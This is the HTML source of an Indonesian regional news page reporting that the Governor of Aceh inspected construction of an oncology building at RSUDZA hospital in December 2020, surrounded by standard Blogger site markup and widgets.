<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.meunannews.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='meunan' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJAqqZTP2-Gt3amDl_u8Dew_Y8eacXuO6JvnTOzyuCyFjWtExWSx7hal_4sL9slYnuc_HlLYLUl0wz5XZEuhFrqGba8tPwPaeC1CxCRROhJOqcKLUrZcXB9n0MPiB_UDP0tp_Ksqkpnto/s1600/meunan.png' style='display: block' width='346px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="ad728" src="" title="ad728" />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.meunannews.id/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega/Aceh' itemprop='url'>Aceh</a></li>
<li itemprop='name'><a href='mega/Pemerintah' itemprop='url'>Pemerintah</a></li>
<li itemprop='name'><a href='mega/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='Mega/Peristiwa' itemprop='url'>Peristiwa</a></li>
<li itemprop='name'><a href='Mega/Hukrim' itemprop='url'>Hukrim</a></li>
<li itemprop='name'><a href='mega/Ekonomi' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='/search/label/Sosok' itemprop='url'>Sosok</a></li>
<li itemprop='name'><a href='/search/label/Gaya' itemprop='url'>Gaya</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker-wrap row'>
<div class='news-tick-bar'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML138'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main-post-wrap'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.meunannews.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/Pemerintah%20Aceh' property='v:title' rel='v:url'>Pemerintah Aceh</a></span>
<brc>/</brc>
<span>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17440614587018460307' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17440614587018460307' rel='author' title='Redaksi'>
<span itemprop='name'>Redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='Desember 29, 2020'>Desember 29, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html#comment-form' onclick=''>0</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html&title=Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html&title=Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png&description=            Meunan News, id. Banda Aceh - Gubernur Aceh, Nova Iriansyah, bersama istri, Dyah Erti Idawati, meninjau perkembangan pembangunan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html&title=Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' text='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA >> https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='top-ads'></div>
<div style='clear:both'></div>
</div>
<article class='post-article'>
<div class='post-body entry-content' id='post-body-3072185191805912126' itemprop='articleBody'>
<meta content='            Meunan News, id. Banda Aceh - Gubernur Aceh, Nova Iriansyah, bersama istri, Dyah Erti Idawati, meninjau perkembangan pembangunan...' name='twitter:description'/>
<div><br></div><div><b><br></b></div><div><b><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png" width="400">
  </a>
</div>Meunan News, id. Banda Aceh -</b>Gubernur Aceh, Nova Iriansyah, bersama istri, Dyah Erti Idawati, meninjau perkembangan pembangunan Gedung Oncology Rumah Sakit Umum Daerah Zainoel Abidin (RSUDZA), di komplek lama RSUDZA, Senin, (28/12/2020).</div><div><br></div><div>Didampingi Direktur RSUDZA, Azharuddin, Wakil Direktur RSUDZA, Endang Mutiawati, Juru Bicara Satgas Covid-19 Aceh, Saifullah Abdulgani, serta pihak konsultan perusahaan pelaksana proyek, gubernur berkeliling melihat perkembangan pembangunan gedung tersebut.</div><div><br></div><div>Nova mengatakan, kehadiran Gedung Oncology merupakan dambaan masyarakat Aceh. Kehadiran fasilitas oncology di Rumah Sakit Umum Daerah Zainoel Abidin (RSUDZA) menjadi sebuah kebutuhan dan harapan bagi penderita kanker di Aceh agar terbebaskan dari penyakit yang mematikan itu, kata Gubernur.</div><div><br></div><div>&#8220;Bangunan rumah sakit ini sangat penting, jadi tolong dipastikan kualitas pembangunannya agar sesuai dengan harapan kita,&#8221; pesan Nova kepada konsultan pelaksana.</div><div><br></div><div>Nova mengatakan, pembangunan gedung Oncology merupakan salah satu program unggulan Pemerintah Aceh untuk mewujudkan layanan kesehatan berkualitas bagi masyarakat Aceh.</div><div><br></div><div>Senada dengan gubernur, Direktur RSUDZA, Azharuddin, juga mengungkapkan, kehadiran Gedung Oncology sangat penting bagi masyarakat Aceh. Gedung tersebut nantinya akan mejadi pusat pelayanan penyakit kanker.</div><div><br></div><div>&#8220;Kalau masyarakat mengenal Rumah Sakit Dharmais di Jakarta, kita Aceh adalah Dharmais kedua,&#8221;kata Azharuddin.</div><div><br></div><div>Azharuddin menyebutkan, Gedung Oncology nantinya akan menampung 125 tempat tidur. Semua layanan akan disediakan dan dipusatkan pada satu tempat, mulai dari ruang operasi, ruang rawat, ruang sinar hingga ruang kemo.</div><div><br></div><div>&#8220;Kita berharap, di Desember 2021 pembangunan fisik gedung dan pengisian alat medis dapat diselesaikan. Kita meminta doa dan dukungan masyarakat bukan hanya gedungnya siap, tapi alat juga dapat tersedia,&#8221;kata Azharuddin.(tgk Husnan)&nbsp;</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='bottom-ads'></div>
<div style='clear:both'></div>
<div class='post-tags'>
<span>Tags:</span>
<div class='label-head Label'>
<a href='https://www.meunannews.id/search/label/Pemerintah%20Aceh' rel='tag'>Pemerintah Aceh</a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Redaksi</b>
<br/>
<span class='author-details-wid'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div id='related-ready'>
<span class='related-tag'>Pemerintah Aceh</span>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='next-post' href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='prev'>
<a class='prev-post' href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='cmm-title title-wrap'>
<h2></h2>
</div>
<script type='text/javascript'>
                 var disqus_blogger_current_url = "https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html";
                 if (!disqus_blogger_current_url.length) {
                   disqus_blogger_current_url = "https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html";
                 }
                 var disqus_blogger_homepage_url = "https://www.meunannews.id/";
                 var disqus_blogger_canonical_homepage_url = "https://www.meunannews.id/";
               </script>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png' itemprop='url'/>
</div>
<meta content='meunan' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2824158556998459118?po=3072185191805912126&hl=id&saa=85391&origin=https://www.meunannews.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.meunannews.id/feeds/3072185191805912126/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='post-ad-top-widget section' id='Postwidegt1' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<center><br /><img alt="ad728" src="" title="ad728" / /><br /></center></span>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div class='post-ad-bottom-widget section' id='Postwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<center>
<img alt="ad728" src="" title="ad728" />
</center></span>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1344/IMG-20250826-WA0151.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZAnidK6Fj0rQYA0TA1MmeyUu9AhMbsJBj-kJNfFhVWysl7Q3WyqRsDTwKVS83gYYkV_bOyI0-eZ3rjxcf0EQdvE7iRbuH5I9pZrmoJQUbpTL9blvbn1YyJD9bHj-vSLtlgD_UX_AeVLtClXYTOQgAbaMP-jiJn9my4YyJsNKIsj7q0QVeWDh0WQT1jhH/s933/ec19b033-1a2d-463a-ad56-f5bb8ede7883.pdf_20250815_160402467_8480759894180380700.png"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoO6w11Y5WcY6cd9iu0xoKNht6G54didmK38NEb9ZwAuU2vCjKyy_2eLVKhc0hnZgv2gE1YOyMOwlHgR_SbIH-1FseQp0NVITCqRc_PR06GbI0w2X_0Wb-_gqJ1YBcqvIxr_IdRM2K1hqVzvdDpsOsNK-xrkWyoGRKPe-njAicmnI_5DyUhsBaAZDwweCu/s960/iklan-pelantikan-sabang-768x960.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Meunannews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
<div id='sidebar-tabs'>
<div class='select-tab'>
<li class='tab tab1 active' data-tab='#tab1'><span></span></li>
<li class='tab tab2' data-tab='#tab2'><span></span></li>
<li class='tab tab3' data-tab='#tab3'><span></span></li>
</div>
<div class='ready-widget tab-widget section' id='tab1' name='Tab (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab2' name='Tab (2)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
3/recent-posts
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab3' name='Tab (3)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
3/recent-comments
</div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Slider</h2>
<div class='widget-content'>
5/News/feat-slider
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Footer (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Pemerintah</h2>
<div class='widget-content'>
4/Pemerintah/post-per-tag
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Footer (Center)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Nasional</h2>
<div class='widget-content'>
4/Nasional/post-per-tag
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Footer (Right)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'><span class='social-item-name'>facebook</span><span class='social-item-text'>Join us on facebook</span></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'><span class='social-item-name'>twitter</span><span class='social-item-text'>Join us on twitter</span></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'><span class='social-item-name'>instagram</span><span class='social-item-text'>Join us on instagram</span></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'><span class='social-item-name'>youtube</span><span class='social-item-text'>Join us on youtube</span></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'><span class='social-item-name'>rss</span><span class='social-item-text'>Join us on rss</span></a></li>
</ul>
</div>
</div></div>
<div class='menu3 section' id='menu3' name='Footer Navigation'><div class='widget LinkList' data-version='1' id='LinkList213'>
<div class='widget-content'>
<ul id='nav3'>
<li><a href='#'><i class="fa fa-gamepad" aria-hidden="true"></i> Gadgets</a></li>
<li><a href='#'><i class="fa fa-mobile" aria-hidden="true"></i> Mobile</a></li>
<li><a href='#'><i class="fa fa-android" aria-hidden="true"></i> Android</a></li>
<li><a href='#'><i class="fa fa-apple" aria-hidden="true"></i> IPhone</a></li>
<li><a href='#'><i class="fa fa-star-half-o" aria-hidden="true"></i> Reviews</a></li>
<li><a href='#'><i class="fa fa-shopping-cart" aria-hidden="true"></i> Purchase</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='https://habanusantara.net/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>PT MEUNAN NEWS</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
